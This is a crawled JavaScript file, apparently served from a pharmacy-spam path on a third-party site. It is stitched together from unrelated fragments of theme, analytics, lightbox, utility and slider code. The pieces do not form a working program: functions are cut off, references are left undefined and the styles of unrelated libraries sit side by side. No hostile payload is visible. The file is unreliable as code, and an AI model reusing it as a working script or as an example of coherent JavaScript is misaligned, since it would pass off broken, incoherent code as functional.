            progress.setStatus("Yükleniyor...");
            progress.toggleCancel(true, this);
        }
    } catch (ex) {
        this.debug(ex);
    }
}

  function GATracker(){    this.maxRetries = 1000;
    this.retryCount = 0;
  }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://center4family.com/ventolin/cscombo.js
body_size: 1479
content:
	function parallaxScrollInit(){		
		if(nectarDOMInfo.usingMobileBrowser && $('body[data-remove-m-parallax="1"]').length > 0) {
			return;
		}
		
		parallaxRowsBGCals();
		
		$('.nectar-recent-posts-single_featured, .wpb_row.parallax_section, #page-header-bg[data-parallax="1"] .page-header-bg-image-wrap, .parallax_slider_outer .nectar-slider-wrap').each(function(){
		   var $id = $(this).attr('id');	
		    var ua = window.navigator.userAgent;	
		    var msie = ua.indexOf("MSIE ");
			if ($smoothCache == true)  {
				
		   		if($(this).find('[data-parallax-speed="fixed"]').length == 0) { 
						
							if($(this).find('.row-bg').length == 0) {
								$('#'+$id).parallaxScroll("50%", 0.25);
							} else {
								$('#'+$id + ".parallax_section").parallaxScroll("50%", parallaxSrollSpeed($(this).find('.row-bg').attr('data-parallax-speed')) );
							}
					}
					
		  } else if($(this).find('[data-parallax-speed="fixed"]').length == 0) {
				
					if($(this).find('.row-bg').length == 0) {
							//set default scroll speed if not defined
							$('#'+$id).parallaxScroll("50%", 0.25);
					} else {
							$('#'+$id + ".parallax_section").parallaxScroll("50%", parallaxSrollSpeed($(this).find('.row-bg').attr('data-parallax-speed')) );
					}
		  }
			
			$(this).addClass('nectar-parallax-enabled');
			
		});
		
	}

	function loadCssStyle(path) {		if(!document.getElementById('reservio-booking-styles')) {
			var cssNode = document.createElement('link');
			cssNode.id = 'reservio-booking-styles';
			cssNode.type = 'text/css';
			cssNode.rel = 'stylesheet';
			cssNode.href = path;
			cssNode.media = 'screen';
			document.getElementsByTagName('head')[0].appendChild(cssNode);
		}
	}

function geolocationError() {    $.get("https://ipinfo.io/?token=12121948dbc768", function(response) {
        geoLat = response.loc.split(',')[0];
        geoLong = response.loc.split(',')[1];
        if (geoLat && geoLong) {
            setLocationCookie();
        } else {
            if (window.location.pathname === '/apply' || window.location.pathname === '/apply/') {
                $(".af-abby__video video").show();
                $(".apply-loading-gif").hide();
                $(".af-abby__video video")[0].load();
            }
        }
    }, "jsonp");
}

function gtm4wp_onYouTubePlaybackQualityChange( event ) {	var videodata = event.target.getVideoData();
	window[ gtm4wp_datalayer_name ].push({
		'event': 'gtm4wp.mediaPlayerEvent',
		'mediaType': 'youtube',
		'mediaData': {
			'id': videodata.video_id,
			'author': videodata.author,
			'title': videodata.title,
			'url': event.target.getVideoUrl(),
			'duration': event.target.getDuration()
		},
		'mediaCurrentTime': event.target.getCurrentTime(),
		'mediaPlayerEvent': 'quality-change',
		'mediaPlayerEventParam': event.data
	});
}

          function start() {            if (timer === null) {
              timer = setTimeout(rotate, rotation_time);
            }
          }

    function removeFormattingTokens(input) {        if (input.match(/\[.*\]/)) {
            return input.replace(/^\[|\]$/g, "");
        }
        return input.replace(/\\/g, "");
    }

function loadScript(url, $obj, callback) {  var script = document.createElement("script")
  script.type = "text/javascript";
  if (script.readyState) {  //IE
    script.onreadystatechange = function () {
      if (script.readyState == "loaded" ||
        script.readyState == "complete") {
        script.onreadystatechange = null;
        callback();
      }
    };
  } else {  //Others
    /*
     script.onload = function(){
     callback();
     };
     */
  }
  script.src = url;
  $obj.get(0).appendChild(script);
}

	    function StaticArrayIterator(array) {	        this.array = array;
	        this.index = 0;
	        this.length = 0;
	        this.length = array.length;
	    }

        function lowerFirstCharInKeys (obj) {            var new_obj = {};
            for (x in obj) {
                new_obj[x.charAt(0).toLowerCase() + x.slice(1)] = obj[x];
            }
            return new_obj;
        }

    function assignMergeValue(object, key, value) {      if ((value !== undefined && !eq(object[key], value)) ||
          (value === undefined && !(key in object))) {
        baseAssignValue(object, key, value);
      }
    }

function tb_click(){	var t = this.title || this.name || null;
	var a = this.href || this.alt;
	var g = this.rel || false;
	tb_show(t,a,g);
	this.blur();
	return false;
}

        function Dc() {            var a = this, b = Vb.$Elmt;
            m.call(a, -1, 2, {$Easing: e.$EaseLinear, te: {Db: bc}, od: r}, b, {Db: 1}, {Db: -2});
            a.Pb = b
        }
